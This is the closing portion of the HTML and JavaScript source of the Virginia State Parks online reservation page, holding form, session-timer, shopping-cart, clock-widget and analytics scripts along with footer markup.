        function CheckGroup() {

            if ($("#mainContent_hdncheckvalue").val() == "chkstaffgroup") {

                $("#mainContent_chkstaffgroup").attr("checked", true);
                $("#mainContent_chkpassholdergroup").prop("checked", false);
              
                $("#mainContent_chkbackcountryhutpassgroup").prop("checked", false);
                $("#mainContent_divstaffinfo").show();
                $("#mainContent_divPartnerinfo").hide();
                $("#mainContent_divrecreationinfo").hide();
                $("#mainContent_divbackcountryinfo").hide();
            }


            if ($("#mainContent_hdncheckvalue").val() == "chkpassholdergroup") {

                $("#mainContent_chkstaffgroup").prop("checked", false);
                $("#mainContent_chkpassholdergroup").attr("checked", true);
               
                $("#mainContent_chkbackcountryhutpassgroup").prop("checked", false);
                $("#mainContent_divstaffinfo").hide();
                $("#mainContent_divPartnerinfo").show();
                $("#mainContent_divrecreationinfo").hide();
                $("#mainContent_divbackcountryinfo").hide();
            }


            if ($("#mainContent_hdncheckvalue").val() == "chkbackcountryhutpassgroup") {

                $("#mainContent_chkstaffgroup").prop("checked", false);
                $("#mainContent_chkpassholdergroup").prop("checked", false);
                
                $("#mainContent_chkbackcountryhutpassgroup").attr("checked", true);
                $("#mainContent_divstaffinfo").hide();
                $("#mainContent_divPartnerinfo").hide();
                $("#mainContent_divrecreationinfo").hide();
                $("#mainContent_divbackcountryinfo").show();
            }
        }

    </script>





                    </div>
                </div>
                
            </main>
        </div>

    

<script type="text/javascript">
//<![CDATA[
CalculateAge();//]]>
</script>
<script type="text/JavaScript" language="javascript"> $($('#header .container .logo a')[0]).focus();</script>
<script type="text/javascript">
//<![CDATA[
setDatePicker_home('12/03/2025','11/02/2026' );defaultElement = $('txtFirstName');WebForm_AutoFocus('txtFirstName');Sys.Application.add_init(function() {
    $create(AjaxControlToolkit.PasswordStrengthExtenderBehavior, {"CalculationWeightings":"50;15;15;20","PreferredPasswordLength":8,"PrefixText":"","TextCssClass":"empty","TextStrengthDescriptions":";;;","id":"mainContent_PS"}, null, null, $get("txtNewCustPassword"));
});
//]]>
</script>
</form>
    <footer id="MainFooter" class="footer" style="border-top: none;" role="contentinfo"> 

<footer class="main-footer">
	<br />
	<div class="footer_right_img"><img style="height:220px" src="https://prod-va-web.recreation-management.tylerapp.com/Web/themes/virginia/footer_logo.png" alt="img"></div>
	<br /> 
	<div class="footer_social_part">
		<div class="container home_middle_container">
			<div class="row">
				<div class="col-md-12 col-sm-4" style="text-align: center;">
					<div class="connect" style="font-size: 20px !important; color: #fff !important;">Connect with us!</div>
					<br />
					<div class="social_data_txt_footer" style="display: inline-block;">
						<a href="https://www.facebook.com/VirginiaStateParks/" style="color: #fff; font-size: 20px;" target="_blank">
							<img width="30" height="30" src="https://prod-va-web.recreation-management.tylerapp.com/Web/themes/virginia/Facebook_Icon.png" alt="img">
						</a>
					</div>
					&nbsp;
					<div class="social_data_txt_footer" style="display: inline-block;">
						<a href="https://twitter.com/VAStateParks" style="color: #fff; font-size: 20px;" target="_blank">
							<img width="30" height="30" src="https://prod-va-web.recreation-management.tylerapp.com/Web/themes/virginia/Twitter_Icon.png" alt="img">
						</a>
					</div>
					&nbsp;
					<div class="social_data_txt_footer" style="display: inline-block;">
						<a href="https://www.instagram.com/vastateparks/" style="color: #fff; font-size: 20px;" target="_blank">
							<img width="30" height="30" src="https://prod-va-web.recreation-management.tylerapp.com/Web/themes/virginia/Instagram_Icon.png" alt="img">
						</a>
					</div>
					&nbsp;
					<div class="social_data_txt_footer" style="display: inline-block;">
						<a href="https://www.youtube.com/user/VAStateParks" style="color: #fff; font-size: 20px;" target="_blank">
							<img width="30" height="30" src="https://prod-va-web.recreation-management.tylerapp.com/Web/themes/virginia/Youtube_Icon.png" alt="img">
						</a>
					</div> 
		</div>

			</div>
		</div>
	</div>
	<div class="bot-links pagelinks">
		<a href="Default.aspx">HOME </a>
		
		<a href="#!results">CAMPING AND LODGING</a>
		
		<a href="Passes/Passes.aspx">PASSES</a>
		
		<a href="Activities/PlanYourVisit.aspx">PLAN YOUR VISIT</a>
		
		<a href="ContactUs.aspx">CONTACT US</a>
	</div>
	<div class="footer_box_main">
		<div class="container  home_middle_container">
			<div class="row">
				<div class="col-md-12 col-sm-12">
					<div class="">
						<span style="color: #ffd000; font-size: 12px;" id="Label1">Need Help? Call <a style="color:#ffd000;" href="tel:18009337275">1-800-933-PARK (7275)</a></span>
					</div>
					<div class="row1">
						<div class="col-md-12 col-sm-12 copyrights">
							&copy; 2025&nbsp;  Virginia State Parks
						</div>
					</div>

				</div>


				<div class="includeFooter">
				</div>
			</div>
		</div>
	</div> 
</footer>
</footer>


    <div id="dynamicscripttag"><script type="text/javascript">

        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6205560-25', 'auto');
  ga('require', 'linkid', 'linkid.js');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');              
      </script></div>

    <script type="text/javascript">
        $('.Livechatpopup').hide();

        $(document).ready(function () {
            $('#hdnLaunchDarklyFlagValue').val('True');
            const burger = document.getElementById("burger");
            const ul = document.querySelector("nav ul");
            burger.addEventListener("click", () => {
                burger.classList.toggle("show-x");
                menuList.classList.toggle("show");
            });
        }); 
        var setIntSC;       
        var parkInfoText = 'Park Info';
        var baseurlmain = 'https://reservevaparks.com/Web';
        var chatBotImgPath = "https://reservevaparks.com/Web/themes/Virginia/chat.svg";
        var shoppingCartExpireMinute = 3;
        var loginUsingEmailEnabled = 'True';
        var Placelistdata = [];
        var FilerPlacelistdata = [];

        // for new map 
        var _placeMinZoom;   // set dyanmic
        var _placeMaxZoom;   // set dyanmic
        var _facilityMinZoom;  // set dyanmic
        var _facilityMaxZoom;  // set dyanmic
        var isGuestCustomer = 'False';
        if (isGuestCustomer.toLowerCase() == "true") {
            setTimeout(function () { $(".new_footer").hide(); }, 0);
        }
        $('.Livechatpopup').hide();
        parkInfoText = 'More Info';
       $(".pagelinks a").each(function (i, item) {
            var href = $(item).attr("href");
            if(href.search("http")){
                $(item).attr("href", "");
                $(item).attr("href", 'https://reservevaparks.com/Web/' + href);
            }
        });
    
        //$("#btnForm").fancybox();
        function SessionExpireAlert(timeout) {
            var seconds = timeout / 1000;

            setInterval(function () {
                seconds--;

            }, 1000);
            setTimeout(function () {
                //Show Popup before 20 seconds of timeout.
                //ResetSession();

                // window.location = "../LandingPage.aspx";
            }, timeout - 5 * 1000);
            setTimeout(function () {
                //  window.location = "../LandingPage.aspx";
            }, timeout);
        };
                
        IsAdvance = '1';
        _IsCashierUrl = 'False';
        _IsAgentEnabled = 'False'
       
        _IsCashierCustomerSelectionMSG ='Please select customer';
        var baseurlmain = 'https://reservevaparks.com/Web';
        var enableTimebaseGridCollapsed = 'False';
        var enableplacesearchdropdown = 'False'
        var isCDNUsed = 'False';
        var parkFinderArray = [];
        var cdnurl = 'https://prod-va-content.recreation-management.tylerapp.com';
        var themesortname = 'Virginia';
        var Makemytrip = false;
        var isparkpopup = false;
        var LeftsideMultiselect = false;
        var Leftmenu = false;
        var topmenu = true;
        var Changesplacemessage='There are no parks within this area, please change your search or use the map to adjust your search area.';
        var dateTimeFormat = 'en-us';
        var enableMetricDistanceCalculation ='false'
        nextdate_avilabilty_nomessage='';
        var customer = '0';
        var IsTabletView = false;
        IsMobileBrowser ='False';
        if(/iPad|iPhone|iPod/.test(navigator.platform) || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1) || IsMobileBrowser == "True")
        {
            IsTabletView = true;
            if($(window).width() < 1024){
                IsMobileBrowser = "True";
            }
        }
        MapIsNotTextMessage = 'Click here to continue access with reservation system without map';
        captchDisplay = 'true';
        WaitListNotify='Notify Me';
        _IsValidEmailAddress='Please enter your Email Address';
        _IsValidPassword='Please enter your Password';
        _IsValidForgotPassword='Your new and confirm passwords do not match, please enter the same password twice or a similar message.';
        var EnableADAFilterForNotification = 'False';
        //Change By Mahesh
        NoFacilityListData='No Facility Available';
        Nordrdata = 'Web API is not responding data.';
        RDRRestrictionMinMaxStay = 'There is a min stay of {0} night(s) for this facility on your selected date.';
       
        $("#ogtitle").attr("content", 'Virginia State Parks');
        $("#ogtype").attr("content", 'Website');
        $("#ogimage").attr("content", 'https://uattest.usedirect.com/FloridaSandboxSaturn/themes/Florida/LinkLogo.jpg');
        $("#ogurl").attr("content", 'https://uattest.usedirect.com/FloridaSandboxSaturn');
        $("#ogsitename").attr("content", 'VIRGINIA STATE PARKS');

        $("#ogdescription").attr("content", 'Virginia, Camping and Tour Reservation Information');
        $("#articletag").attr("content", 'VIRGINIA STATE PARKS');
        $("#articletrip").attr("content", 'Build A Trip');
        $("#ahome").attr("href", 'https://reservevaparks.com/Web' + "/default.aspx");
        $('#autocomplete').keypress(function (e) {

            e.preventDefault();

        });
       
        function openLiveChatPopup() {
            $('.Livechatpopup').fadeToggle(300);
        }
           
        $(document).ready(function () {            
            $('.modal').on("hidden.bs.modal", function (e) { //fire on closing modal box
                if ($('.modal:visible').length) { // check whether parent modal is opend after child modal close
                    $('body').addClass('modal-open'); // if open mean length is 1 then add a bootstrap css class to body of the page
                }
            });
            $("#navbar_menu a").removeAttr("aria-label");

             
            IsCampsitesShow = true;
        
            $('[data-toggle="tooltip"]').tooltip(); 
            
            $("#aprofile").hide();
            
            var IsRDR ='True';
            if(IsRDR == "True")
            {
                if('False' == "True")
                {
                    isTimerDisplay = true;
                }
                if('False' == "True")
                {
                    enableGridpageRefreshButton = true;
                }                                
                 
            }

            
            

            var isLoginBA ='false';
            
            if(isLoginBA == "true")
            {
                $("#placeStoreBookingAgent").show();
            }
            else
            {
                $("#placeStoreBookingAgent").hide();
            }

            

            if (IsMobileBrowser.toLowerCase() == "true") {
                $(".g-recaptcha").css("transform","scale(0.77)");
                $(".g-recaptcha").css("-webkit-transform","scale(0.77)");
                $(".g-recaptcha").css("transform-origin","0 0");
                $(".g-recaptcha").css("-webkit-transform-origin","0 0");

                $($(".main_menu_top ul li:last-child a")[0]).keydown(function (e) {
                    if (e.which == 13) {
                        return;
                    }
                    if($($(".main_menu_top ul ul")[0]).css("display") == "none" || $(".main_menu_top ul ul")[0] == undefined)
                    {
                        setTimeout(function () {
                            $($(".main_menu_top .navbar-header .navbar-toggle")[0]).focus();
                        }, 0);
                    }
                });

                $($(".main_menu_top ul ul li:last-child a")[0]).keydown(function (e) {
                    if (e.which == 13) {
                        return;
                    }
                    setTimeout(function () {
                        $($(".main_menu_top ul li:last-child a")[0]).focus();
                    }, 0);
                });
            }
            var maxlimit = 20;           
            
            $("#txtNewPassword").attr('maxlength',maxlimit);
            $("#txtConfirmPassword").attr('maxlength',maxlimit);
            $("#DivBgBluePart").hide();
           
            _DefaultZoom = 8;
            zoomlevel= 8;
            _MinZomm = 6;
            _MaxZomm = 16;
            _placeMinZoom = 6;
            _placeMaxZoom = 16;
            _facilityMinZoom = 6;
            _facilityMaxZoom = 16;
            notifyme= 'True';
            IsMapHover ='s_1_B';
            _BackDefaultZoom= 8;
            enableNextunitAvalibility='True';
            enableWaitlistNotification='True';
            
            if (_IsCashierUrl.toLowerCase() == "true") 
            {
                $("#lblEmailAddress").html("User Name");
                $("#txtUserName").attr("placeholder", "User Name");
            }
            SlidervalueProperty = 1
        //ResetSession();
        
            Makemytrip = false;

        

            SessionExpireAlert(1200000);
            if ($('#mainContent_AdvanceMainSearch_ddlNights').length > 0) {

                var datanights = $('#mainContent_AdvanceMainSearch_ddlNights').val();
                if (datanights != undefined) {
                    selectionCount = parseInt(datanights);
                } else {
                    selectionCount = 1;
                }
            }


            $(".main_menu_left").css("display", "inline-block");


            // Menu Hide
            
            var pageURL = $(location).attr("href");
            var PageName = getBaseName(pageURL);
            if (PageName.toLowerCase() == "advancesearch" || PageName.toLowerCase() == "advancesearchm") {
            
                
                test_facilityid = "0";

                $("#hdndefaultLag").val();
                $("#hdndefaultLat").val();
               
                
                
                $("#hdnSearchType").val('');
                $("#hdnsearchplaceid").val('');
                
                
                
                if($("#mainContent_ugReservationGrid_tableGridParent").is(':visible'))
                {
                    //$("#mainContent_LeftMenuAdvanceFilter_RentalSpan a").css("background-image","none");
                }
                else{
                    //$("#mainContent_LeftMenuAdvanceFilter_RentalSpan a").hide();
                }
                if(!$("#mainContent_ugReservationGrid_tableGridParent").is(':visible'))
                {
                    if($("#hdnSearchType").val().toLowerCase() == "")
                    {
                        //Added by :Piyush :Desc: Mapbox preload place list
                        //GetPlaceDataLoad();
                    }
                    initialize();
                    //$("#mainContent_LeftMenuAdvanceFilter_RentalSpan").show();
                   
                }
                else
                {
                    
                    var pageindex = 0;
                    $("#hiddenPlaceLevel").val('Facility');
                    $(".top_icon_part").hide();
                    $("#divParkFinderaccordion").hide();
                    GetPlaceDataNew(0);
                    //Added by :Piyush :Desc: Mapbox preload place list
                    if($("#hdnAutoPlaceId").val()!= "" && $("#hdnAutoPlaceId").val() != "0" && MapboxPlaceid == 0){
                        MapboxPlaceid = $("#hdnAutoPlaceId").val();
                    }
                    GetPlaceDataLoad();
                    initialize();
                    //$("#mainContent_LeftMenuAdvanceFilter_RentalSpan").hide();
                }

            

                $("#divSecoundSearch").show();
                $("#divFilters").css("display", "block");
                // $("#MainFooter").css("display", "none");
                $('#para1').removeClass('all_page_hei_auto');
                //$("#header").css("border-bottom", "none");
            }
            else {

                $("#divSecoundSearch").hide();
                //  $("#MainFooter").css("display", "block");
                $("#divFilters").css("display", "none");
                $("#btnsearchdiv").css("float", "right");
                $('#main').addClass('all_page_hei_auto');
            }
            $("#autocomplete1,#autocomplete2").keypress(function (e) {
              
                if (e.keyCode == 13 || e.which == 13) {
                    if ($("#hdnLat").val() == "") {
                        $("#messageBoxLightbox2 .modal-body").html("Place not Found");
                        $("#messageBoxLightbox2 .modal-title").html("Message");
                        $('#messageBoxLightbox2').modal();

                        $(".ui-widget-content").css("display", "none");
                        return false;
                    } else {
                    
                        Allevent();
                    

                      
                        $("#autocomplete1").val($("#hdncustomautocomplete").val());
                        $("#autocomplete2").val($("#hdncustomautocomplete").val());

                        if (e.currentTarget.id == "autocomplete1") {
                            $("#autocomplete2").val($("#autocomplete1").val());
                        }
                        else {
                            $("#autocomplete1").val($("#autocomplete2").val());
                        }
                        $(".ui-widget-content").css("display", "none");
                        return false;
                    }
                }

            });
            $("#txtUserName,#txtPassword").keypress(function (e) {
                if (e.keyCode == 13 || e.which == 13) {
                    
                    validate(e);
                    
                    return false;
                }
            });
            
            if (customer == null || customer == '' || customer == '0') {

                iscustomernull = true;
                $("#hdrPasses_without_login").show();
                $("#hdrPasses_with_login").hide();
                $("#hdrPassesCustomer_witout_login").show();
                $("#hdrPassesCustomer_with_login").hide();
            } else {
                $("#hdrPasses_without_login").hide();
                $("#hdrPasses_with_login").show();
                $("#hdrPassesCustomer_witout_login").hide();
                $("#hdrPassesCustomer_with_login").show();
                iscustomernull = false;
            }
            $("#alogout").click(function () {
                //var redirecturl = window.location.href;
                var redirecturl = baseurlmain;
                LogoutCustomer(redirecturl);
            });

            
            
            
            //-- ritesh timer
            
            $("#linkNewCustomer").show();
           
            
            $("#ahomePageLogins").show();
            $("#ahomePageGreatWalks").hide();
            $("#linkCustomer").hide();
            
        });
         
        function startTime() {
      
            var date = new Date();
       
            var today = new Date(date.getUTCFullYear(), date.getUTCMonth(), date.getUTCDate(), date.getUTCHours(), date.getUTCMinutes(), date.getUTCSeconds());
            //var today = new Date(today.getTime() + today.getTimezoneOffset() * 54595);
            var today = new Date(today.getTime() + today.getTimezoneOffset() - 17955000);
            var h = today.getHours();
            var m = today.getMinutes();
            var s = today.getSeconds();
            m = checkTime(m);
            s = checkTime(s);
           
            var myDiv = $('#divMobileMenu').length;
           
            if(myDiv > 0)
            {
              
          
                document.getElementById('txtEstTimeM').innerHTML =  h + ":" + m + ":" + s +  " EST";
            }
            else
            {
              
                document.getElementById('txtEstTime').innerHTML =  h + ":" + m + ":" + s +  " EST";
            }
         
            
            
            var t = setTimeout(startTime, 500);
        }
        function checkTime(i) {
            if (i < 10) {i = "0" + i};  // add zero in front of numbers < 10
            return i;
        }
        function getPageName(url) {
            var index = url.lastIndexOf("/") + 1;
            var filenameWithExtension = url.substr(index);
            var filename = filenameWithExtension.split(".")[0]; // <-- added this line
            return filename;                                    // <-- added this line
        }
        function getBaseName(url) {
            if (!url || (url && url.length === 0)) {
                return "";
            }
            var index = url.lastIndexOf("/") + 1;
            var filenameWithExtension = url.substr(index);
            var basename = filenameWithExtension.split(/[.?&#]+/)[0];

            // Handle '/mypage/' type paths
            if (basename.length === 0) {
                url = url.substr(0, index - 1);
                basename = getBaseName(url);
            }
            return basename ? basename : "";
        }

        function timeisUp() {
            var isTablet = 'false';
            if ($("#Span_seconds").html() == undefined && isTablet == "false") {
                $("#messageBoxLightboxSCWarning .close").click();
                $(".modal-body").html("Shopping cart is empty because of no activity");
                $("#messageBoxLightbox2 .modal-title").html("Message");
                $("#messageBoxLightbox2").modal();
                $("#Span_seconds").hide(); 
                $("#aSCTimer").hide();
                $("#aMobileSCTimer").hide();
            }
            else {

                var defaulturl = ('https://reservevaparks.com/Web' + "/").toLocaleLowerCase();
                $.ajax({
                    type: "POST",
                    url: defaulturl + "Default.aspx/EmptyExpiredShoppingCart",
                    contentType: "application/json; charset=utf-8",
                    dataType: "json",
                    cache: false,
                    async: false,
                    success: function (data) {

                        var objLockUnitPersonOccupancy = data.d;
                        if (objLockUnitPersonOccupancy != null) {

                            if (objLockUnitPersonOccupancy == true) {
                                $("#messageBoxLightboxSCWarning .close").click();
                                $(".modal-body").html("Shopping cart is empty because of no activity");
                                $("#messageBoxLightbox2 .modal-title").html("Message");
                                $("#messageBoxLightbox2").modal();
                                $("#NZtotal").html("");
                                $("#Span_seconds").html("");
                                $("#NZtotal").hide();
                                $("#aSCTimer").hide();
                                $("#aMobileSCTimer").hide();
                                window.location.href = defaulturl + "Customers/ShoppingCart.aspx";
                                clearInterval(setIntSC);                               
                                return false;
                            }
                            else {

                            }
                        }
                    }
                });

                return false;
            }
        }

        function setAlertBeforeShoppingCartExpire(expiremin) {
          
            var hhmm = $("#Span_seconds").html();
            if (hhmm != '' && hhmm != null) {
                var innermin = hhmm.split(':')[0];
                if (parseInt(innermin) < parseInt(expiremin)) {
                    clearInterval(setIntSC);
                    //$(".modal-body").html("Your shopping cart will expire in " + expiremin + " minutes.  Would you like some additional time to complete your request click on Extend Time? Select Let cart expire if you have sufficient time.");
                    $(".modal-body").html('Your shopping cart will expire in  ' + expiremin + ' minutes. Would you like some additional time to complete your request click on Extend Time? Select Let cart expire if you have sufficient time.');
                    $("#messageBoxLightboxSCWarning").modal();
                    
                }
            }
        }


    </script>
    <script type="text/javascript">
        $(".login_people_box").click(function(){
            $(".open_header_box_mobile").toggle();
        });
        $(document).keyup(function(ev){
            if($(".modal-content").is(':visible') && ev.keyCode == 27)
                $($(".modal:visible .modal-content .close")[0]).trigger("click");
        });
        $(document).keyup(function(ev){
            if(ev.keyCode == 27)
                $("#myModal .close").trigger("click");
        });
        $(document).keyup(function(ev){
            if($(".popup_bg_black").is(':visible') && ev.keyCode == 27)
                hideCloudTip();
        });
        $(document).ready(function () {

        

            $('#messageBoxLightbox2').on('shown.bs.modal', function () {
                $('#messageBoxLightbox2 .btn').focus();
            })
            

            $('#txtNewPassword').keypress(function(e) {
                if ( e.keyCode == 13 ) {  
                    $('#divSaveLogin').click(); 
                    e.preventDefault();
                    return false;
                }
            });
            $('.login_page_box #txtConfirmPassword').keypress(function(e) {
                if ( e.keyCode == 13 ) {  
                    $('#divSaveLogin').click(); 
                    e.preventDefault();
                    return false;
                    
                }
            });

            if (_IsCashierUrl.toLowerCase() == "true")
            {
                $(".pop_forgot").hide();
                $("#frgtpwd").hide();
            }

            
            $("#liPasswithUser").css("display", "none");
            $("#aGiftcardWithLogin").css("display", "show");

            $("#aGiftcardWithLogin").css("display", "show");
            $("#aGiftcardWithoutLogin").css("display", "none");
            
           
            $(".search_name_mgt20").css("display", "none");
            $("#customerArea").css("display", "block");

            
            $("#shoppingcart_div").removeClass("log_shop_cart");
            $("#logmenus_div").removeClass("log_menu");
            
            $('[data-toggle="tooltip"]').on('click', function (e) {
                if($('#ui-datepicker-div').css('display') == 'block'){
                    $('[role="tooltip"]').hide();
                }
            });
            //AllSessionExpireAlert();
        }).ajaxError(function (e, xhr, opt) {

            if (xhr.status == "401") {
                window.location = baseurlmain;
            }
        });

          
        $(".pop_log_tit").html("Existing Customer");
        $("#divnewcustomer").html("NEW CUSTOMER");
        $("#divNewcustomer").show();
        $(".createcustomer").show();
        
        function textCounter(field,j) {
           
            // 
            var maxlimit = 20;
            if(field.length > 1 )
            {
                if (field[1].value.length > maxlimit)
                    field[1].value = field[1].value.substring(0, maxlimit);
                else
                    $(j).text(maxlimit - field[1].value.length+" of "+maxlimit+" Remaining Characters");

            }else
            {
                if(maxlimit>0)
                {
                    if (field.value.length > maxlimit)
                        field.value = field.value.substring(0, maxlimit);
                    else
                        // $(j).text(maxlimit - field.value.length+" of "+maxlimit+" Remaining Characters");
                        var getminlength = maxlimit - field.value.length;
                    $(j).text("Maximum Characters Remaining" +"  " + getminlength);
                }
            }
        }
        function GetExternalSiteUrl(url){
            window.location.href= url;
        }
        // Added By: Bhakti , Date: 18/08/2018 , Description:Get Particular Menu wise URL in your account
        function GetUrl(url) {
            // 
          
           
            $.ajax({
                type: "POST",
                url: baseurlmain + "/Default.aspx/StaticCheckAgentCustomer",
                data: JSON.stringify({'redirectUrl' : url}),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (data) {
                   
                    var url=data.d;
                    if(url =="login")
                    {
                        $('#myModal').modal();
                    }
                    else
                    {
                        //Change By Mahesh
                        window.location.href= url;
                    }
                }
            });
        }
        //End

        

        $(".modal.fade" ).on('shown.bs.modal', function(){ 
            setTimeout(function () {
                $(".modal-dialog .btn.btn-default").focus();
            }, 0);
        });
        //function OpenMenu(){
        //$(".dropdown-toggle").click(function(){  
        //    setTimeout(function () {  
        //        $(".dropdown.customer").toggleClass('open'); 
        //    }, 10000);
                
        //});
        $(".dropdown-toggle").click(function(e){  
            setTimeout(function () {  
                e.stopPropagation();
            }, 1500);
                     
        });
        //}
       
        $("a").keydown(function(e){
            try {
                if(e.which === 13){
                    aLinkthisdata = this;
                }
            }
            catch(err) { }
        });
        $('.modal').on('hide.bs.modal', function (e) {
            try {
                var lastClickData = aLinkthisdata;
                if (lastClickData != "" && lastClickData != undefined) {
                    setTimeout(function () {
                        $(lastClickData).focus();
                    }, 10);
                }
            }
            catch (err) { }
        });
        function BackToHome() {
            location.href = 'https://reservevaparks.com/Web' + "/default.aspx";           
        }

        var activateTimeWidget = false;
          
        var interval;
        function DisplayTimeWidget(isFocus, event) {
            document.getElementById("TimezoneName").innerText = 'Eastern Daylight Time';
            let timeTopMain = document.getElementById("timeTopMainId");
            let timeInfo = document.getElementById("timeInfo");
            let timeIcon = document.getElementById("desk-time-icon");
            if (timeTopMain) {
                $("#timeTopMainId").show();
                timeTopMain.classList.add("activeTimer");
                timeIcon.setAttribute("aria-expanded", true);

                var headerHeight = 160;
                if ($("#header").length > 0) {
                    headerHeight = $("#header")[0].clientHeight;
                }
                if ($(window).scrollTop() >= headerHeight) {
                    $('.timeTopMain').addClass('timeTopMainFixed');
                }
                else {
                    $('.timeTopMain').removeClass('timeTopMainFixed');
                }
            }

            GetServerTime(function (serverTime) {
                clearInterval(interval);
                RefreshTimer(serverTime);
                if (isFocus) {
                    setTimeout(() => {
                        timeInfo.focus();
                    }, 500);
                }
                // Start the timer to update the clock every second
                interval = setInterval(function () {
                    serverTime.setSeconds(serverTime.getSeconds() + 1); // Increment server time
                    RefreshTimer(serverTime);
                }, 1000);
            });
        }

        document.addEventListener('visibilitychange', function () {
            if (!document.hidden && activateTimeWidget) {
                DisplayTimeWidget(false, null);
            }
        });

        document.body.addEventListener('showTime', function (event) {
            if (isTimeWidgetEnable) {
                let showTime = () => {
                    let timeTopMain = document.getElementById("timeTopMainId");
                    if (timeTopMain) {
                        DisplayTimeWidget(false, null);
                    } else {
                        setTimeout(() => {
                            showTime();
                        }, 500)
                    }
                }
                showTime();
            }
        })

        window.addEventListener("hashchange", function (event) {
            if (event.oldURL && event.newURL && event.oldURL.includes("park/") && event.newURL.includes("park/")) {
                let newUrl = event.newURL.split("park/");
                if (newUrl && newUrl.length > 0 && newUrl[1] && !newUrl[1].includes("/")) {
                    let showTime = () => {
                        let isHeaderLoad = document.getElementById("back-to-search");
                        if (isHeaderLoad) {
                            DisplayTimeWidget(false, null);
                        } else {
                            setTimeout(() => {
                                showTime();
                            }, 500)
                        }
                    }
                    showTime();
                }
            }
        });

        function RefreshTimer(serverTime) {
            var hours = serverTime.getHours();
            var minutes = serverTime.getMinutes();
            var seconds = serverTime.getSeconds();
            var session = "AM";
            if (hours == 0) {
                hours = 12;
            }
            else if (hours == 12) {
                session = "PM";
            }
            else if (hours > 12) {
                hours = hours - 12;
                session = "PM";
            }

            minutes = (minutes < 10 ? '0' : '') + minutes;
            seconds = (seconds < 10 ? '0' : '') + seconds;

            document.getElementById("TimerClock").textContent = hours + ':' + minutes + ':' + seconds + " " + session;
        }

        function GetServerTime(callback) {
            $.ajax({
                type: "POST",
                url: "https://reservevaparks.com/Web/Default.aspx/GetTimeDetail",
                    contentType: "application/json; charset=utf-8",
                    dataType: "json",
                    success: function (data) {
                        if (data.d != "") {
                            var serverTime = new Date(data.d);
                            callback(serverTime);
                        }
                    }
                });
        }

        function ActivateTimeWidget(activateTimeWidget) {
            $.ajax({
                type: "POST",
                url: "https://reservevaparks.com/Web/Default.aspx/SetTimeWidgetSession",
                data: JSON.stringify({ 'activateTimeWidget': activateTimeWidget }),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (data) {
                }
            });
        }

        $(document).on("click", "#desk-time-icon", function (event) {
            activateTimeWidget = true;
            ActivateTimeWidget(true);
            DisplayTimeWidget(true, event);
        });

        $(document).on("click", "#mobile-time-icon", function (event) {
            isTimeWidgetEnable = true;
            SetTimeWidgetSession(true);
            DisplayTimeWidget(true, event);
        });

        $(document).on("click", "#timerCloseIcon", function (event) {
            let timeTopMain = document.getElementById("timeTopMainId");
            let timeIcon = document.getElementById("desk-time-icon");
            let timeBody = document.getElementById("timeBody");
            let timeInfo = document.getElementById("timeInfo");
            if (timeTopMain) {
                activateTimeWidget = false;
                ActivateTimeWidget(false);
                clearInterval(interval);
                $("#timeTopMainId").hide();
                timeTopMain.classList.remove("activeTimer");
                timeIcon.setAttribute("aria-expanded", false);
                timeBody.classList.remove("timeBodyActive");
                timeInfo.setAttribute("aria-expanded", false);
                let timerHeaderId = document.getElementById("timerHeaderId");
                if (timerHeaderId) {
                    timerHeaderId.classList.remove("openHeader");
                }
            }
        });

        function DisplayTimerHeader(isFocus) {
            let timeBody = document.getElementById("timeBody");
            let timerHeader = document.getElementById("timerHeaderId");
            let timeInfo = document.getElementById("timeInfo");
            if (timeBody && timerHeader) {
                timeBody.classList.add("timeBodyActive");
                timerHeader.classList.add("openHeader");
                timeInfo.setAttribute("aria-expanded", true);
                if (isFocus) {
                    setTimeout(() => {
                        document.getElementById("timeSmallText").focus();
                    }, 500);
                } else {
                    document.getElementById("timeSmallText").focus({ focusVisible: false });
                }
            }
        }

        $(document).on("click", "#timerHeaderId", function (event) {
            if (event.target && event.target.id !== "timerCloseIcon" && event.target.id !== "timerCloseIconImg") {
                DisplayTimerHeader(false);
            }
        });

        $(document).on("keydown", "#timerHeaderId", function (event) {
            if (event.keyCode == 13) {
                DisplayTimerHeader(true);
            }
        });

        function DisplayTimerInfo(isFocus) {
            let timeBody = document.getElementById("timeBody");
            let timerHeader = document.getElementById("timerHeaderId");
            if (timeBody && timerHeader) {
                let isTimeBodyOpen = timeBody.classList.contains("timeBodyActive");
                timeBody.classList.toggle("timeBodyActive");
                timerHeader.classList.toggle("openHeader");
                let timeInfo = document.getElementById("timeInfo");
                if (isTimeBodyOpen) {
                    timeInfo.setAttribute("aria-expanded", false);
                    if (isFocus) {
                        setTimeout(() => {
                            timeInfo.focus();
                        }, 500);
                    } else {
                        timeInfo.focus({ focusVisible: false });
                    }
                } else {
                    timeInfo.setAttribute("aria-expanded", true);
                    if (isFocus) {
                        setTimeout(() => {
                            document.getElementById("timeSmallText").focus();
                        }, 500);
                    } else {
                        document.getElementById("timeSmallText").focus({ focusVisible: false });
                    }
                }
            }
        }

        $(document).on("click", "#timeBody", function (event) {
            DisplayTimerInfo(false);
        });

        $(document).on("keydown", "#timeBody", function (event) {
            if (event.keyCode == 13) {
                DisplayTimerInfo(true);
            }
        });

        $(window).scroll(function () {
            if (activateTimeWidget) {
                var headerHeight = 160;
                if ($("#header").length > 0) {
                    headerHeight = $("#header")[0].clientHeight;
                }
                if ($(window).scrollTop() >= headerHeight) {
                    $('.timeTopMain').addClass('timeTopMainFixed');
                }
                else {
                    $('.timeTopMain').removeClass('timeTopMainFixed');
                }
            }
        });
        
    </script>
    
    
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf81t4cAAAAANL8-wjj_bwHgPlu3MZzuk84Avx3&co=aHR0cHM6Ly9yZXNlcnZldmFwYXJrcy5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=hm7y6ur9yvgr
body_size: 46202
content:
